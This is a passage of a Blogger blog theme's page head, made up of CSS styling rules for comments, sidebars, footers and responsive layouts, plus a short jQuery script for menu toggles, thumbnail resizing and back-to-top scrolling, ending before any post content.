.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:14px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#2A3744;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#FFFF00;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#FFFF00}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
.comments .continue a{padding:0;padding-top:10px;padding-left:47px;font-weight:500}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{max-height:283px!important}
.cmm-tabs.simpleTab .content-tab{background-color:transparent;padding:0;margin-top:0}
.cmm-tabs.simpleTab .wrap-tab li a{text-transform:uppercase;color:#fff;font-weight:400;background-color:rgba(255,255,255,0.1);height:32px;font-size:10px;letter-spacing:1px}
.cmm-tabs.simpleTab .wrap-tab li a.activeTab{background-color:#FFFF00;color:#fff}
.posts-title h2 a:before{margin-right:10px}
.cmm-tabs.simpleTab .wrap-tab{float:right}
.cmm-tabs.simpleTab .wrap-tab li{padding:0;line-height:0;margin-left:0}
.wrap-tab{list-style:none}
.content-tab{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#222;background-color:#FFFF00;font-weight: 700;border-radius:3px;}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#2A3744;background-color:#eee;font-weight: 700;text-transform:uppercase;text-decoration:none;padding:7px 12px;border-radius:3px;}
.showpageNum a:hover,.showpage a:hover{background-color:#FFFF00}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Source Sans Pro', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #E4E4E4}
.post-nav li a{color:#2A3744;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#FFFF00}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#2A3744;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#FFFF00}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{float:right;margin-top:0}
#sidebar-right{position:relative;width:350px;float:right;margin-top:0px;margin-right:-20px;padding:20px;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget-title{margin-bottom:20px;}
#sidebar-right .widget-title h2{    line-height: 24px;
color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;
font-family: 'Lato', sans-serif;}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts img:hover{-webkit-transform:scale(1.1)important;-moz-transform:scale(1.1)!important;transform:scale(1.1)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.PopularPosts li{display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #E4E4E4}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative;}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#2A3744;text-decoration:none;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:20px;font-weight:700}
.PopularPosts .item-title a:hover{color:#FFFF00;text-decoration:none}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#2A3744;background-color:#eee;font-size:11px;font-weight:700;text-decoration:none;text-transform:uppercase;margin-right:3px;margin-bottom:3px;border-radius:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#FFFF00}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #E4E4E4;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#FFFF00}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#FFFF00;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #E4E4E4}
.list-label-widget-content li:last-child{border-bottom:1px dotted #E4E4E4}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#FFFF00;border:1px solid #FFFF00;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:700}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#2A3744;border-color:#2A3744}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Source Sans Pro;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#2A3744;line-height:1.3em;font-family:'Source Sans Pro',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Source Sans Pro,serif}
#footer-wrapper{background-color:#222222;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31.94%;float:left;margin-right:20px;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{position:relative;height:28px;margin-bottom:20px;border-bottom:1px solid rgba(255,255,255,0.05);text-transform:uppercase}
.footer-widget .widget-title h2{color:#fff;font-size:13px;font-weight:700;line-height:24px}
.footer-widget .widget-title span{position:absolute;left:0;bottom:-1px;display:block;width:30px;height:3px;background-color:#FFFF00}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#FFFF00}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#FFFF00}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #2A3744}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#FFFF00}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#FFFF00;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#FFFF00}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;text-transform:uppercase}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #FFFF00;border-radius:2px;}
.error_page a.homepage:hover{background-color: #2A3744;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #2A3744;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #FFFF00;font-weight:700;}
#errr .fa-frown-o:before{content:''}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}
.imgani .block-image .thumb a,.imgani .PopularPosts img,.imgani .roma-widget .wid-thumb a,.imgani .related-thumb a{opacity:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(.8);-moz-transform:scale(.8);transform:scale(.8)}
.imgani .anime,.imgani .block-image .thumb a.anime,.imgani .PopularPosts img.anime,.imgani .roma-widget .wid-thumb a.anime,.imgani .related-thumb a.anime{opacity:1;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease;-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50;width:800px}
body#layout .row{width:800px}
body#layout .admin {display:block!important}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #option{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout #option h4{color:#fff;padding:10px 0}
body#layout #option .widget{width:50%;float:left}
body#layout #option .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #option .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #option .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .top-nav{float:left;width:70%!important}
body#layout .header-social{float:right;width:26%!important;height:auto}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #header{width:68%;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:130px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:500px;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout #author-head {display:block;}
body#layout .sidebar-right{margin-top:3px;float:right;width:292px}
body#layout .footer-wrap div.section{float:left;width:31.4555%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #intro-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout #feat-sec1{background-color:#1abc9c;border-color:#16a085}
body#layout #author-sec{background-color:#9b59b6;border-color:#8e44ad}
body#layout #ads-top,body#layout #ads-home,body#layout #ads-title,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #author-sec h4,body#layout #feat-sec1 h4,body#layout #intro-sec h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-title h4,body#layout #ads-inter h4{padding-bottom:3px;color:#fff}
body#layout #main .widget-content,body#layout #author-sec .widget-content,body#layout #feat-sec1 .widget-content,body#layout #intro-sec .widget-content,body#layout #ads-top .widget-content,body#layout #ads-home .widget-content,body#layout #ads-title .widget-content,body#layout #ads-inter .widget-content{border-color:#fff}
--></style>
<style type='text/css'>

/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1020px) {
.row{width:748px}
.index #main-wrapper,.archive #main-wrapper,.item #main-wrapper,.static_page #main-wrapper{width:100%}
.sidebar-right{margin-top:20px;width:100%}
#sidebar-right{width:100%;margin-top:0;margin-right:0;padding:0}
.footer-widget{width:100%;margin-right:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
#main-nav a {
    color: #fff;
}
    nav#main-nav li a:before {display:none;}
}

@media screen and (max-width: 767px) {
.row{width:450px}
#ads-top .widget-content{max-width:100%;height:auto;line-height:0}
#ads-top .widget-content img,#ads-top .widget-content iframe{max-width:100%}
.intro .widget .feat-content{height:auto}
.intro li{width:100%;float:left}
.intro li:first-child{width:100%;height:250px}
.intro li:first-child .rcp-thumb{height:250px}
.intro li:first-child .rcp-title{font-size:32px}
.intro li:nth-child(2){margin:20px 0}
.feat1 .primeiro{width:100%;margin-bottom:20px;margin-right:0}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:250px}
.feat1 ul li{width:100%;margin-bottom:20px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:200px}
.feat ul li .mag-content .feat-headline a{font-size:20px}
.block-image{width:100%;height:250px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:250px}
.index article,.archive article{float:left}
#ads-home .widget-content,#ads-title .widget-content,#ads-inter .widget-content{max-width:100%;height:auto;line-height:0}
#ads-home .widget-content img,#ads-title .widget-content img,#ads-inter .widget-content img,#ads-home .widget-content iframe,#ads-title .widget-content iframe,#ads-inter .widget-content iframe{max-width:100%}
.item .post-title,.static_page .post-title{font-size:27px;margin-bottom:20px}
.related li{width:47.3%;min-height:195px}
.related li:nth-of-type(2),.related li:nth-of-type(4),.related li:nth-of-type(6),.related li:nth-of-type(8){margin-right:0}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:20px}
#footer-container p{width:100%;text-align:center}
#back-to-top{display:none}
}

@media screen and (max-width: 479px) {
.row{width:300px}
.the-logo{width:100%;text-align:center}
.the-logo img{margin:0 auto}
#header-social ul{display:none}
#main-nav #menu-main-nav,#nav-search{width:300px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:200px}
.intro li:first-child .rcp-title{font-size:25px}
.intro .rcp-title a{bottom:0}
.intro li,.intro .rcp-thumb{height:180px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:200px}
.feat .primeiro-content .feat-headline a{font-size:25px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:180px}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a{font-size:24px;line-height:1.3em}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.item .post-title,.static_page .post-title{font-size:25px;margin-bottom:15px}
.meta-share .facebook rd{display:none}
#share-box{height:auto}
.social-pop{float:left;text-align:left;padding-top:10px}
.img-box{width:70px;height:70px}
.related li{width:100%;min-height:auto;margin-right:0;margin-bottom:10px}
.related-thumb,.related li .related-img{height:180px}
.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
}

@media screen and (max-width: 319px) { 
.row{width:220px}
#main-nav #menu-main-nav,#nav-search{width:220px}
#nav-search #searchform{width:181px}
#nav-search #s{width:96px}
.intro li:first-child,.intro li:first-child .rcp-thumb{height:160px}
.intro li:first-child .rcp-title{font-size:18px}
.intro li,.intro .rcp-thumb{height:130px}
.intro .rcp-title{font-size:15px}
.feat .primeiro-thumb,.feat1 .primeiro .feat-thumb{height:160px}
.feat .primeiro-content .feat-headline a{font-size:18px}
.feat ul li .feat-thumb,.feat ul li .mag-thumb{height:130px}
.feat ul li .mag-content .feat-headline a{font-size:15px}
.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.index .post h2 a,.archive .post h2 a{font-size:18px}
.item .post-title,.static_page .post-title{font-size:18px}
.post-meta{height:auto}
.meta-details{width:100%}
.meta-details span{display:inline-block;clear:inherit}
.meta-details .post-timestamp{float:right}
.meta-details .post-author{float:left}
.meta-share{float:left;text-align:left;padding-top:10px}
.meta-share a{padding:0 10px}
.meta-share .facebook rd{display:initial}
.social-pop a{padding:0 10px}
.related-thumb,.related li .related-img{height:130px}
.cmm-tabs.simpleTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab a{padding:0 13.33px}
.sidebar-right,.author-sec,.cmm-tabs-header h3{display:none}
#footer-container{font-size:10px}
.footer-wrap{display:none}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[

var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5M4QOlAeLHc4sA-XJhuus4CFfii_7KjNUgCflLTNx-NxfEiSDvyYgJW37WmF1Xtp_rXdItfccguLbwS5SEyBpnG8mUsqTe-7VYT3w0zr84gt0QnSNTpLLSAKfegqwSEkTpa2TjP5gTqw/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=d2fb3101-a0fc-43c7-aa9b-12ee2d2cdcc9' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2794375215802721658&amp;zx=d2fb3101-a0fc-43c7-aa9b-12ee2d2cdcc9' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1824375385814313 -->

</head>
<body class='item'>
